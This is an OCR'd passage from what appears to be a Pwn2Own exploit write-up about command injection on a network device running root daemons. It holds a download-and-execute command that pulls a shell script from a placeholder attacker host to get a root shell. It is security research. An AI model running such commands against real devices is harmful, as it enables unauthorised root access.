
command injection with a Lua bind shell is executed on the
target device. Once again, the attack is limited by the size of the
injection command, but there is enough room to download a
shell script, and execute it:
wget
 http://attacker_ip:8000/pwn.sh && chmod +x pwn.s
This way, the attacker gets a shell. As all daemons run as root
(tdpServer, sync-server and tddp), the attacker gets highest level
of privileges on the device. As a reminder, this vulnerability was
only used to make our exploit more reliable for Pwn2Own and is
definitely not necessary to gain the initial code execution.
EXPLOIT
We split the exploitation code in 4 files:
exploit.sh: instantiation of the HTTP server, orchestration